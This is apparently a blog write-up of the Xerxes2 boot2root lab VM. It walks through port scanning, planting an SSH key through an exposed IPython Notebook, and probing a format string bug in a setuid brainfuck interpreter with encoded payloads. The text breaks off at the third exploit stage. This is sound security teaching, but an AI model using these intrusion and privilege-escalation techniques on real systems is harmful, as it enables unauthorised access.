foreword
Xerxes2 is a successor in a boot2root series by @barrebas hosted by @VulnHub. If you haven’t done it yet, close this article now and go learn by doing it!
Xerxes2, like most other boot2root type CTF’s, has once again forced me to learn a whole lot more than I thought possible. In total it took me about 3 or 4 days on and off to complete. The goal was as usual, read /root/flag.txt. This is the path I took to read the flag and gain root command execution. Enjoy!
getting started
The tool of choice for Xerxes2 was again Kali Linux. I started up the VM and got the IP Address 192.158.56.102 assigned to it. So, to officially kick off the challenge, I started a NMAP scan:
root@kali:~# nmap -v --reason -sV 192.168.56.102 -p-

Starting Nmap 6.46 ( http://nmap.org ) at 2014-08-09 17:14 SAST
[...]
PORT      STATE SERVICE REASON  VERSION
22/tcp    open  ssh     syn-ack OpenSSH 6.0p1 Debian 4+deb7u2 (protocol 2.0)
80/tcp    open  http    syn-ack lighttpd 1.4.31
111/tcp   open  rpcbind syn-ack 2-4 (RPC #100000)
4444/tcp  open  krb524? syn-ack
8888/tcp  open  http    syn-ack Tornado httpd 2.3
57504/tcp open  status  syn-ack 1 (RPC #100024)
[...]
Nmap done: 1 IP address (1 host up) scanned in 192.62 seconds
           Raw packets sent: 131149 (5.770MB) | Rcvd: 88 (3.544KB)
Well this gives us a boat load to test out already!
I quickly telneted’ to tcp/4444, and got presented with a large string being echoed back. To the eye this looked like a very large base64 string, so I opened nc to the port and redirected the output to a file nc-string. Once the string echoed completely, I quit the nc, and pushed the resultant string through a base64 decode and ran a file against it:
root@kali:~#  nc 192.168.56.102 4444 | tee nc-string
[...]
qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqkxBTUUzLjk5LjWqqqqq
qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq//OCxDsAAANIAAAA
AKqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq
qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq
qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq
qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqo=
^C

root@kali:~# cat nc-string | base64 -d > nc-data
root@kali:~# file nc-data
nc-data: MPEG ADTS, layer III, v2,  64 kbps, 22.05 kHz, Monaural
nc-data is a, audio file? Ok. I copied the file off Kali Linux, opened it in VLC player and pressed play.
(Electronic Noises & Robot Voice) This is Xerxes. Why do you persist in your loneliness? (Electronic Noises)
The start and end of the voice message had a clear in & out sound, with some static noises in the background. Then, at the end a strange whistling noise could be heard.
This was the first educational bus ride the Xerxes2 took me on. Learning about the structures of mp3 files etc.
Sadly, this file kept me busy for quite some time, trying to find a hidden message. In the end, I gave up and moved on to the other ports open the VM. Maybe I had to come back to this later, but the little progress I had made had me hope I didn’t have to.
first shell access
Moving on to tcp/80, a standard website with not much interesting apart from a cool looking Xerxes2 logo was found:
However, moving on to tcp/8888, we see it identified as Tornado httpd 2.3. Some of you may recognize Tornado as a python httpd server. So, off to a browser we go!

tcp/8888 hosted a IPython Notebook. We were able to easily create a new note, and abuse the shell command functionality of it for our own purposes. Shell command access could be achieved by prefixing typical shell commands with a !. I used this to enumerate a small bit of the current environment, and quickly decided to add myself a ssh key so that I can play further. So, I generated a new key pair just for Xerxes, and uploaded it for the delacroix user:
And then a easy SSH in:
root@kali:~# ssh -i delacroix delacroix@192.168.56.102
The authenticity of host '192.168.56.102 (192.168.56.102)' can't be established.
ECDSA key fingerprint is c1:ca:ae:c3:5d:7a:5b:9d:cf:27:a4:48:83:1e:01:84.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.56.102' (ECDSA) to the list of known hosts.

Welcome to xerxes2.
XERXES wishes you
a pleasant stay.
____ ___ ____ ___ __ ____ ___ ____ ____ ____
`MM( )P' 6MMMMb `MM 6MM `MM( )P' 6MMMMb 6MMMMb\ 6MMMMb
`MM` ,P 6M' `Mb MM69 " `MM` ,P 6M' `Mb MM' ` MM' `Mb
`MM,P MM MM MM' `MM,P MM MM YM. ,MM
`MM. MMMMMMMM MM `MM. MMMMMMMM YMMMMb ,MM'
d`MM. MM MM d`MM. MM `Mb ,M'
d' `MM. YM d9 MM d' `MM. YM d9 L ,MM ,M'
_d_ _)MM_ YMMMM9 _MM_ _d_ _)MM_ YMMMM9 MYMMMM9 MMMMMMMM
delacroix@xerxes2:~$
becoming polito - the why
Once I had the first SSH access, life was a little less complicated. I could enumerate easier and learn the details about what I was facing. Things that stood out was a binary /opt/bf, owned by polito and had the SUID bit set for him. There was also a folder /opt/backup, with a file korenchkin.tar.enc. There was also mail in /var/mail for the user korenchkin which I am not able to read yet.
More interestingly, the .bash_history for the user I am now (delacroix), revealed that the /opt/bf command was recently run, and the sources for this binary was available as bf.c.
delacroix@xerxes2:~$ ls -lh
total 8.0K
-rw-r--r-- 1 delacroix delacroix 1.6K Jul 16 12:42 bf.c
-rw-r--r-- 1 delacroix delacroix  100 Aug  9 10:23 Untitled0.ipynb

delacroix@xerxes2:~$ history
    1  cd
    2  ls -alh
    3  /opt/bf "<<++++[>++++<-]>[>+++++>+++++>+++++>+++++>++>++++>++++>++++>+++++>++++>+++++<<<<<<<<<<<-]>---->->->----->>++++>+++++>+++++>>+++++>++#"
    4  cp /media/politousb/bf.c .
    5  nano bf.c
    6  exit
    7  passwd
    8  exit

delacroix@xerxes2:~$ /opt/bf "<<++++[>++++<-]>[>+++++>+++++>+++++>+++++>++>++++>++++>++++>+++++>++++>+++++<<<<<<<<<<<-]>---->->->----->>++++>+++++>+++++>>+++++>++#"
LOOK DEEPERdelacroix@xerxes2:~$
As you can see above, running it just prints LOOK DEEPER. I recognized the syntax as brainfk and figured that /opt/bf was simply a brainfk interpreter. But wait, lets inspect bf.c!
inspecting bf.c
A quick read of bf.c confirmed the suspicions that /opt/bf was simply a brainfk interpreter. A buffer was set for the input program, then a function called bf() was called to process the brainfk program. Each instruction in the brainfk was handled with a case statement:
case '.':
    printf("%c", buf[datapointer]);
    break;
case ',':
    buf[datapointer] = getchar();
    break;
case '>':
    datapointer = (datapointer == (BUF_SIZE-1)) ? 0 : ++datapointer;
    break;
case '<':
    datapointer = (datapointer == 0) ? (BUF_SIZE-1) : --datapointer;
    break;
case '+':
    buf[datapointer]++;
    break;
case '-':
    buf[datapointer]--;
Soooo, here we started on the second educational bus ride to mount brainfk. In summary, I learnt that I could write a program as simple as ,., and run it with /opt/bf, which will accept a character and then echo it back to me immediately. I also learnt that if you had say, 62 +, and ran that with a brainfk interpreter like /opt/bf, then you would have the character with ASCII value 62 in memory. You can then print that value with ., or move on the next memory cell with a <. The most important thing to learn about brainfk was, there are no high level features. No file IO, no socket IO, nothing.
That was our brainfk class for the day.
finding the bf vuln
With all that brainfk, I was still not closer to actually finding the stepping stone to the next part of Xerxes2. That was until I re-read bf.c, and realized that one of the case statements was for #, and that when a hash is present it will run:
case '#':
    // new feature
    printf(buf);
    break;
Classic format string vulnerability!
As exciting as this may seem, it was not really for me. I had already previously struggled with a format string vulnerability, and this case it was present so early in the CTF that I feared I would not be able to complete this one. However, the goal was now clear. I need to somehow exploit this format string vuln, as brainfk, and get that to run my own code, potentially gaining me a shell as polito.
becoming polito - the how
Doing research about format string vulnerabilities, you will see that generally the flow goes something along the lines of:
- print
AAAA%x%x%x%x, adding%suntil you see the hex for of A (41), meaning that you are trying to find the position in the stack thatprintfis placing the arguments. - Test for direct parameter access. Assuming you saw the 41414141 in position 16, test with a payload of
AAAA%16$x. objdump -R /your/binand find a call in the GOT to override.- Place some shellcode as environment variable, ie:
EGG, prefixed with say 2000x90. - use
gdb, and find your NOP sled, and choose a position in memory to where you want to override the pointer for a call from the GOT. - Calculate the required padding of strings to get the correct memory address, and write it using the
%nformat string. - Profit?
While this is all fine and dandy, it was not possible for me to profit with this. :( In fact, the there is nothing wrong with the theory, its just that the conditions were slightly different. /opt/bf was compiled with the NX bit, and ASLR is enabled. Oh, and I actually have no idea what I am doing :D
So, let me take this step by step on how /opt/bf can be exploited using a format string vulnerability, encoded in brainfk, with the NX bit set and ASLR enabled.
/opt/bf - part1
To start, I had to recap in the sadly limited knowledge I already have of format string vulnerabilities. Some resources I found useful were:
- http://codearcana.com/posts/2013/05/02/introduction-to-format-string-exploits.html
- http://codearcana.com/posts/2013/04/28/picoctf-videos.html
- http://youtu.be/NwzmYSlETI8
- http://youtu.be/CHrs30g-3O0
So, lets work with this.
First of all, the program will only printf(buf) the buffer which is brainfk. This is triggered with a #. For us to be able to do anything even remotely related to brainfk, we need to ensure that our payloads are encoded into brainfk before it gets fed to /opt/bf. Remembering the research that was done, I opted to print as many +’s as the ASCII value of the character I wanted, and them simply increment the data cell with >, preparing for the next character.
To test my theory, I prepared my first payload using python -c:
delacroix@xerxes2:~$ echo $(python -c 'print "+" * ord("a")')
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
delacroix@xerxes2:~$ /opt/bf "+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++#"
a
That printed the character a as expected. Great! However, we need to be able to print far more character, and multiples too, so lets see if we increment the pointer by 1 will it printf(buf) that too?
delacroix@xerxes2:~$ /opt/bf "+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++>+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++#"
aa
2 a’s! Awesome. So the theory works. However, the last thing I was going to do was copy paste all that crap, so instead, lets write some python and use list comprehension to prepare our payloads for /opt/bf:
print ">".join(["+" * ord(x) for x in ("the quick brown fox")])
You can copy and paste the above command into a python shell and see the amount of + there are haha.
Anyways, that settled the brainfk problem.
/opt/bf - part2
Now that we can easily provide input to /opt/bf to print using the vulnerable printf() function, it was time to test the actual format string vulnerability. Just like the above mentioned resources (and many many others on the internet) have shown, we provide some AAAA and search for them:
delacroix@xerxes2:~$ /opt/bf "$(python -c 'print ">".join(["+" * ord(x) for x in ("AAAA" + ".%x" * 20 + "\n")])')#"
AAAA.b777bff4.0.0.bf842d58.b779b9c0.40.112a.bf83b820.b777bff4.bf842d58.80486eb.bf843860.bf83b820.7530.0.41414141.2e78252e.252e7825.78252e78.2e78252e
Here we are using the previously built brainfk payload generator, and giving it format strings, searching for the AAAA input we have given it. Instead of typing like 20 %s, I just use python to do the hard work for me. As you can see, the string 41414141 is present in the output. We can test if we are able to use direct parameter access to access just the string we want:
delacroix@xerxes2:~$ /opt/bf "$(python -c 'print ">".join(["+" * ord(x) for x in ("AAAA" + ".%16$x" "\n")])')#"
AAAA.41414141
Yup! Parameter 16 gives us what we need :)
Great. Were making progress… I think.
For the sake of time, I am not going to document the 412643932471236 attempts that were made at getting this to work. Instead, here is the path that did eventually work. This is the part of Xerxes2 that undoubtedly took me the longest to get right.
/opt/bf - part3
